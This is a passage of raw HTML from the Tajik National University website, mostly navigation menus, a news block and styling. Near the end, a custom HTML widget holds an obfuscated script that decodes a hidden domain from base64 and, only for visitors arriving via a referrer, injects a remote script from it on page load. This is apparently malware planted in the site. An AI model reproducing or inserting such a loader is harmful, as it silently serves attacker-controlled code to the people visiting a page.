                <a class="iksm-term__link" href='https://tnu.tj/index.php/en/admission-plans/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Admission and studies</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-7784 iksm-term--parent iksm-term--has-children" data-id="7784">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Students</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-7796 iksm-term--child" data-id="7796">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/en/scholarships/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Scholarships</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-7795 iksm-term--child" data-id="7795">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/en/ethnic-appearance/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Ethnic appearance</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-7794 iksm-term--child" data-id="7794">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/en/test-questions/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Examination questions</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-7793 iksm-term--child" data-id="7793">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/en/hostel/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Accommodation</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-7797 iksm-term--parent iksm-term--has-children" data-id="7797">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Master students</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-7801 iksm-term--child" data-id="7801">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/en/admission-plans-2/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Admission and studies</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-7802 iksm-term--parent iksm-term--has-children" data-id="7802">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Ph.D./ Post-graduate students.</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-10724 iksm-term--child" data-id="10724">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/en/admission-and-studies-2/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Admission and studies</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-7806 iksm-term--parent iksm-term--has-children" data-id="7806">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">International Students</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-7809 iksm-term--child" data-id="7809">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/en/international-students/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Admission and studies</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-7814 iksm-term--parent iksm-term--has-children" data-id="7814">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Dissertation Council</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-7816 iksm-term--child" data-id="7816">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/ob-yavleniya-o-zashchitakh-rt/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Объявления о защитах (РТ)</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-7815 iksm-term--child" data-id="7815">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/ob-yavleniya-o-zashchitakh/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Объявления о защитах (РФ)</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-10604 iksm-term--parent iksm-term--has-children" data-id="10604">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/en/faculties-1/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Faculties</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-61326 iksm-term--child" data-id="61326">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://mmf.tnu.tj/en' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Faculty of Mechanics and Mathematics</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-61327 iksm-term--child" data-id="61327">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://physical.tnu.tj/en/main-en/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Faculty of Physics</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-61328 iksm-term--child" data-id="61328">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://chemical.tnu.tj/en/home/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Faculty of Chemistry</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-61329 iksm-term--child" data-id="61329">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://biological.tnu.tj/en/home/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Faculty of Biology</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-61330 iksm-term--child" data-id="61330">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://medical.tnu.tj/en/home/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Faculty of Medicine</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-61331 iksm-term--child" data-id="61331">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://pharmed.tnu.tj/en/home/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Faculty of Pharmacy</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-61332 iksm-term--child" data-id="61332">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://mo.tnu.tj/en/main/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Faculty of International Relations</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-61333 iksm-term--child" data-id="61333">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://fmi.tnu.tj/en/home-page/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Faculty of Finance and Economics</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-78605 iksm-term--child" data-id="78605">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://zoa.tnu.tj/en/home/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Faculty of Asian and European Languages</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-7888 iksm-term--parent iksm-term--has-children" data-id="7888">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Leader of the Nation Initiatives</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-7898 iksm-term--child" data-id="7898">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/en/5500th-anniversary-of-sarazm/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">5500th anniversary of Sarazm</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10854 iksm-term--child" data-id="10854">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/en/speech-at-the-ceremony-of-the-5500th-anniversary-of-sarazm/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Speech at the Ceremony of the 5500th Anniversary of Sarazm</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-7897 iksm-term--child" data-id="7897">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/en/water-for-life/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Water for life</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-7896 iksm-term--child" data-id="7896">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/en/year-of-the-development-of-the-village-tourism-and-folk-crafts/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Approval of the symbol of the Period of Rural Development, Tourism and Folk Crafts, 2019 – 2021</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-29420 iksm-term--child iksm-term--has-children" data-id="29420">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/en/on-announcement-of-2022-2026-as-years-of-industrial-development/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">On Announcement of 2022-2026 as “Years of industrial development”</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-29440 iksm-term--child" data-id="29440">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/en/decree-of-the-president-of-the-republic-of-tajikistan-on-announcement-of-2022-2026-as-years-of-industrial-development/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">DECREE OF THE PRESIDENT OF THE REPUBLIC OF TAJIKISTAN On Announcement of 2022-2026 as “Years of industrial development”</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-46225 iksm-term--child" data-id="46225">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/en/2025-as-the-international-year-for-glaciers-preservation/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">2025 as the International Year for Glaciers Preservation</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-64025 iksm-term--child" data-id="64025">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/en/2024-the-year-of-legal-enlightment/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">2024 the Year of Legal Enlightment</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-74591 iksm-term--child" data-id="74591">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/en/2025-2030-the-years-of-development-of-the-digital-economy-and-innovation/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">2025-2030 the “Years of Development of the Digital Economy and Innovation”</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-14272 iksm-term--parent" data-id="14272">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/en/books/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Books</span>
		            </a>
			        </div>
		        </div>

		</div></div></div><div id="iksm_data_args" class="data-args"  data-collapse_children_terms='1' data-collapse_other_terms='1' data-collapse_animation_duration='400' data-expand_animation_duration='400'></div></div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_6_696b96c15b0a3_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_696b96c15b0a3" ><script>var block_td_uid_6_696b96c15b0a3 = new tdBlock();
block_td_uid_6_696b96c15b0a3.id = "td_uid_6_696b96c15b0a3";
block_td_uid_6_696b96c15b0a3.atts = '{"custom_title":"Ads","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"255","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","pll_lang":"en","class":"td_block_widget td_uid_6_696b96c15b0a3_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_696b96c15b0a3_rand","tdc_css_class_style":"td_uid_6_696b96c15b0a3_rand_style"}';
block_td_uid_6_696b96c15b0a3.td_column_number = "1";
block_td_uid_6_696b96c15b0a3.block_type = "td_block_7";
block_td_uid_6_696b96c15b0a3.post_count = "5";
block_td_uid_6_696b96c15b0a3.found_posts = "72";
block_td_uid_6_696b96c15b0a3.header_color = "#";
block_td_uid_6_696b96c15b0a3.ajax_pagination_infinite_stop = "";
block_td_uid_6_696b96c15b0a3.max_num_pages = "15";
tdBlocksArray.push(block_td_uid_6_696b96c15b0a3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Ads</span></h4></div><div id=td_uid_6_696b96c15b0a3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/en/official-notice-for-all-students-enrolling-in-the-general-medicine-program-tajik-national-university-faculty-of-medicine/" rel="bookmark" class="td-image-wrap" title="OFFICIAL NOTICE FOR ALL STUDENTS ENROLLING IN THE GENERAL MEDICINE PROGRAM &#8211; TAJIK NATIONAL UNIVERSITY – FACULTY OF MEDICINE"><img class="entry-thumb" src="[data-uri]" alt="" title="OFFICIAL NOTICE FOR ALL STUDENTS ENROLLING IN THE GENERAL MEDICINE PROGRAM &#8211; TAJIK NATIONAL UNIVERSITY – FACULTY OF MEDICINE" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/06/dmt.-01-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/en/official-notice-for-all-students-enrolling-in-the-general-medicine-program-tajik-national-university-faculty-of-medicine/" rel="bookmark" title="OFFICIAL NOTICE FOR ALL STUDENTS ENROLLING IN THE GENERAL MEDICINE PROGRAM &#8211; TAJIK NATIONAL UNIVERSITY – FACULTY OF MEDICINE">OFFICIAL NOTICE FOR ALL STUDENTS ENROLLING IN THE GENERAL MEDICINE PROGRAM...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-13T18:00:52+00:00" >13.06.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/en/graduate-employment-at-the-tajik-national-university/" rel="bookmark" class="td-image-wrap" title="Graduate Employment at the Tajik National University"><img class="entry-thumb" src="[data-uri]" alt="" title="Graduate Employment at the Tajik National University" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2024/01/logotipi-dmt-2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/en/graduate-employment-at-the-tajik-national-university/" rel="bookmark" title="Graduate Employment at the Tajik National University">Graduate Employment at the Tajik National University</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-10T17:59:05+00:00" >10.02.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/en/summer-school-gem-silkway-2024-in-kyrgyzstan/" rel="bookmark" class="td-image-wrap" title="SUMMER SCHOOL GEM-SILKWAY 2024 IN KYRGYZSTAN"><img class="entry-thumb" src="[data-uri]" alt="" title="SUMMER SCHOOL GEM-SILKWAY 2024 IN KYRGYZSTAN" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2024/05/20240528_115208-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/en/summer-school-gem-silkway-2024-in-kyrgyzstan/" rel="bookmark" title="SUMMER SCHOOL GEM-SILKWAY 2024 IN KYRGYZSTAN">SUMMER SCHOOL GEM-SILKWAY 2024 IN KYRGYZSTAN</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-28T14:01:38+00:00" >28.05.2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/en/formation-of-international-law-in-the-modern-world/" rel="bookmark" class="td-image-wrap" title="Formation of International Law in the Modern World"><img class="entry-thumb" src="[data-uri]" alt="" title="Formation of International Law in the Modern World" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2024/04/volga-institute-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/en/formation-of-international-law-in-the-modern-world/" rel="bookmark" title="Formation of International Law in the Modern World">Formation of International Law in the Modern World</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-12T11:00:00+00:00" >12.04.2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/en/5th-international-conference-on-environmental-design-and-health-iced2024/" rel="bookmark" class="td-image-wrap" title="5th International Conference on Environmental Design and Health (ICED2024)"><img class="entry-thumb" src="[data-uri]" alt="" title="5th International Conference on Environmental Design and Health (ICED2024)" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2024/03/iced2024--100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/en/5th-international-conference-on-environmental-design-and-health-iced2024/" rel="bookmark" title="5th International Conference on Environmental Design and Health (ICED2024)">5th International Conference on Environmental Design and Health (ICED2024)</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-26T09:38:00+00:00" >26.03.2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




        <!-- Footer -->
        <div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://tnu.tj/"><img src="https://tnu.tj/wp-content/uploads/2022/10/main_logos.png" alt="" title=""/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>О нас</span></div><div id='infoo'><b>Таджикский национальный университет</b>— первый и один из крупнейших университетов Таджикистана, один из центров развития культуры, образования и науки в стране. Основан в 1948 году, расположен в столице Республики Таджикистан — Душанбе. <br>
Ректор — профессор Насриддинзода Э. С.</div></aside></div>        </div>
    </div>
</div>
        <!-- Sub Footer -->
        

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 696b96c15f156
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.twoos {
    display: none !important;
}
.td-next-prev-wrap a {
 color:#313131;
 border-color:#313131;
}


.img-popup {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(38, 40, 52, 0.9);
    text-align: center;
    display: none;
    z-index: 9999999999999;
    animation: pop-in;
    animation-duration: 0.5s;
    -webkit-animation: pop-in 0.5s;
    -moz-animation: pop-in 0.5s;
    -ms-animation: pop-in 0.5s;

}

.img-popup img {
    position: absolute;
    top: 50%;
    max-width: 80%;
    max-height: 80vh;
    display: inline-block;
    transform: translate(-50%, -50%);
}

.close-lightbox {
    position: absolute;
    top: 45px;
    right: 20%;
    padding: 10px 10px;
    color: #fff;
    font-size: 35px;
    border: 2px solid #fff;
    border-radius: 50%;
    z-index: 99;
    cursor: pointer;
}
.lightboxfadeout{
    animation: fadeout;
    animation-duration: 0.5s;
    -webkit-animation: fadeout 0.5s;
    -moz-animation: fadeout 0.5s;
    -ms-animation: fadeout 0.5s;
}

@keyframes pop-in {
    0% {
        opacity: 0;
        transform: scale(0.1);
    }
    100% {
        opacity: 1;
        transform: scale(1);
    }
}

@-webkit-keyframes pop-in {
    0% {
        opacity: 0;
        -webkit-transform: scale(0.1);
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1);
    }
}

@-moz-keyframes pop-in {
    0% {
        opacity: 0;
        -moz-transform: scale(0.1);
    }
    100% {
        opacity: 1;
        -moz-transform: scale(1);
    }
}


@keyframes fadeout {
    100% {
        opacity: 0;
        transform: scale(0.1);
    }
    0% {
        opacity: 1;
        transform: scale(1);
    }
}

@-webkit-keyframes fadeout {
    100% {
        opacity: 0;
        -webkit-transform: scale(0.1);
    }
    0% {
        opacity: 1;
        -webkit-transform: scale(1);
    }
}

@-moz-keyframes fadeout {
    100% {
        opacity: 0;
        -moz-transform: scale(0.1);
    }
    0% {
        opacity: 1;
        -moz-transform: scale(1);
    }
}

/*.td-header-wrap .td-header-top-menu-full .td-header-top-menu, .td-header-wrap .td-header-top-menu-full {*/
/*     padding-top: 46px;   */
/*}*/
/*.b-page_newyear .b-head-decor__inner {*/
/*    height: 30px !important;*/
/*}*/
/*.b-page_newyear .b-head-decor {*/
/*    height: 88px;*/
/*}*/


</style>

<script type="text/javascript">	var lang = window.location.href;
